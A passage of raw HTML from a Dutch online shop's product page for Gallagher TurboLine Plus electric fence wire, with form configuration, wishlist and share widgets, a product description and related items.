Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":2,"new":false,"options":[],"label":"13:00u tot 14:00u","value":"1300u tot 1400u","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":3,"new":false,"options":[],"label":"14:00u tot 15:00u","value":"1400u tot 1500u","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":4,"new":false,"options":[],"label":"15:00u tot 16:00u","value":"1500u tot 1600u","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":5,"new":false,"options":[],"label":"17:00u tot 18:00u","value":"1700u tot 1800u","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":6,"new":false,"options":[],"label":"19:00u tot 20:00u","value":"1900u tot 2000u","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"order":7,"new":false,"options":[],"label":"20:00u tot 21:00u","value":"2000u tot 2100u","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Opties <a href=\"#\" class=\"nf-add-new\">Voeg Nieuwe Toe<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importeer<\/a>","width":"full","group":"","value":[{"label":"E\u00e9n","value":"\u00e9\u00e9n","calc":"","selected":0,"order":0},{"label":"Twee","value":"twee","calc":"","selected":0,"order":1},{"label":"Drie","value":"drie","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Label","default":""},"value":{"header":"Waarde","default":""},"calc":{"header":"Calc Value","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true}],"container_class":"","element_class":"","admin_label":"","help_text":"","drawerDisabled":false,"id":16,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"type":"textarea","label":"Bijzonderheden","key":"bijzonderheden_1550831225232","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Karakter(s) over","manual_key":false,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"id":14,"beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"type":"submit","label":"Verzenden","processing_label":"Bezig met verwerken","container_class":"","element_class":"","key":"verzenden_1550068446411","id":10,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
</div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2472 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="2472"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2472,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2472&#038;_wpnonce=564f9ab0bd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2472"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categorieën: <a href="https://www.bydehan.nl/product-categorie/gallagher/afrastering/" rel="tag">Afrastering</a>, <a href="https://www.bydehan.nl/product-categorie/gallagher/" rel="tag">Gallagher</a>, <a href="https://www.bydehan.nl/product-categorie/gallagher/afrastering/schrikdraad-kunststof/" rel="tag">Schrikdraad kunststof</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline " ><a href="whatsapp://send?text=Duopack%20Vidoflex%209%20Turboline%20Plus%20wit%20%282x1000m%29 - https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-phone"></i></a><a href="//www.facebook.com/sharer.php?u=https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Deel op Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Deel op Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Duopack%20Vidoflex%209%20Turboline%20Plus%20wit%20%282x1000m%29&amp;body=Check%20this%20out:%20https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Stuur door naar een vriend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/&amp;media=https://www.bydehan.nl/wp-content/uploads/2020/04/gallagher-duopack-vidoflex-9-turboline-plus-wit-2x.jpg&amp;description=Duopack%20Vidoflex%209%20Turboline%20Plus%20wit%20%282x1000m%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin op Pinterest"><i class="icon-pinterest" ></i></a><a href="//plus.google.com/share?url=https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/" target="_blank" class="icon button circle is-outline tooltip google-plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" title="Deel op Google+"><i class="icon-google-plus" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/&title=Duopack%20Vidoflex%209%20Turboline%20Plus%20wit%20%282x1000m%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.bydehan.nl/product/gallagher/afrastering/vario-paal-2x10/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Vario Paal 2&#215;10 stuks" href="https://www.bydehan.nl/product/gallagher/afrastering/vario-paal-2x10/">
                <img width="100" height="100" src="https://www.bydehan.nl/wp-content/uploads/2020/04/069330gal_-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2020/04/069330gal_-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2020/04/069330gal_-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2020/04/069330gal_-300x300.jpg 300w, https://www.bydehan.nl/wp-content/uploads/2020/04/069330gal_-768x768.jpg 768w, https://www.bydehan.nl/wp-content/uploads/2020/04/069330gal_-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2020/04/069330gal_-510x510.jpg 510w, https://www.bydehan.nl/wp-content/uploads/2020/04/069330gal_.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.bydehan.nl/product/gallagher/afrastering/schapennetten/euronetz-reparatieset-turbonet/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="EuroNetz reparatieset (turbonet)" href="https://www.bydehan.nl/product/gallagher/afrastering/schapennetten/euronetz-reparatieset-turbonet/">
                  <img width="100" height="100" src="https://www.bydehan.nl/wp-content/uploads/2019/01/074747_1WEB-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2019/01/074747_1WEB-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2019/01/074747_1WEB-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2019/01/074747_1WEB-300x300.jpg 300w, https://www.bydehan.nl/wp-content/uploads/2019/01/074747_1WEB-768x768.jpg 768w, https://www.bydehan.nl/wp-content/uploads/2019/01/074747_1WEB-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2019/01/074747_1WEB-510x510.jpg 510w, https://www.bydehan.nl/wp-content/uploads/2019/01/074747_1WEB.jpg 900w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs container tabbed-content">
		<ul class="product-tabs small-nav-collapse tabs nav nav-uppercase nav-line nav-left">
							<li class="description_tab  active">
					<a href="#tab-description">Beschrijving</a>
				</li>
					</ul>
		<div class="tab-panels">
		
			<div class="panel entry-content active" id="tab-description">
        				

<div class="product-description">
<div class="std">Schrikdraad van Gallagher. Het best geleidende TurboStar kunststofdraad -3.0mm- voor verplaatsbare afrasteringen. De 6 roestvrijstalen draden en 3 vertind koperdraden zorgen voor minimaal 80% betere geleiding dan een standaard kunststofdraad. Deze TurboLine Plus uitvoering is 50% sterker, rekt niet uit en is nóg beter zichtbaar. Verkrijgbaar in wit. De UV garantie is 5 jaar.</div>
</div>
<div class="product-usps">
<ul>
<li>80% betere geleiding dan standaard</li>
<li>50% sterker</li>
<li>rekt niet uit</li>
<li>goed zichtbaar</li>
</ul>
</div>
			</div>

				</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


  <div class="related related-products-wrapper product-section">

    <h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
      Gerelateerde producten    </h3>

      
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
      
        
<div class="product-small col has-hover product type-product post-1483 status-publish instock product_cat-afrastering product_cat-gallagher product_cat-schrikdraad-kunststof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit-2x200m/">
					<img width="247" height="247" src="https://www.bydehan.nl/wp-content/uploads/2019/01/069316_promo_2017-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duopack Vidoflex 9 TurboLine Plus wit (2x200m)" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2019/01/069316_promo_2017-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2019/01/069316_promo_2017-150x150.jpg 150w, https://www.bydehan.nl/wp-content/uploads/2019/01/069316_promo_2017-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1483 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1483"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1483,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1483&#038;_wpnonce=564f9ab0bd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1483"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1483" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Afrastering		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit-2x200m/">Duopack Vidoflex 9 TurboLine Plus wit (2x200m)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>86,74</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/?add-to-cart=1483" rel="nofollow" data-product_id="1483" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-609 status-publish instock product_cat-gallagher product_cat-zonnepanelen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/gallagher/zonnepanelen/s50-excl-accu/">
					<img width="247" height="247" src="https://www.bydehan.nl/wp-content/uploads/2014/07/s50-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="s50 excl. accu" decoding="async" loading="lazy" srcset="https://www.bydehan.nl/wp-content/uploads/2014/07/s50-247x247.jpg 247w, https://www.bydehan.nl/wp-content/uploads/2014/07/s50-100x100.jpg 100w, https://www.bydehan.nl/wp-content/uploads/2014/07/s50-150x150.jpg 150w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-609 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="609"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:609,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=609&#038;_wpnonce=564f9ab0bd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="609"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="609" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Gallagher		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/gallagher/zonnepanelen/s50-excl-accu/">s50 excl. accu</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>428,93</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/?add-to-cart=609" rel="nofollow" data-product_id="609" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-617 status-publish last instock product_cat-accus-batterijen product_cat-gallagher has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/gallagher/accus-batterijen/accu-12v-105ah/">
					<img width="247" height="166" src="https://www.bydehan.nl/wp-content/uploads/2014/07/Accu-12V-105Ah-247x166.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Accu 12V / 105Ah" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-617 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="617"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:617,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Dit product staat reeds op uw wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=617&#038;_wpnonce=564f9ab0bd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="617"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Toevoegen aan wenslijst"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Toevoegen aan wenslijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="617" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Accu&#039;s / batterijen		</p>
	<p class="name product-title"><a href="https://www.bydehan.nl/product/gallagher/accus-batterijen/accu-12v-105ah/">Accu 12V / 105Ah</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>169,42</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/gallagher/afrastering/schrikdraad-kunststof/duopack-vidoflex-9-turboline-plus-wit/?add-to-cart=617" rel="nofollow" data-product_id="617" class="ajax_add_to_cart add_to_cart_button product_type_simple button primary is-outline mb-0 is-small">Toevoegen aan winkelwagen</a></div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1393 status-publish first instock product_cat-gallagher product_cat-testers has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bydehan.nl/product/gallagher/testers/sleutelhanger-fence-tester/">
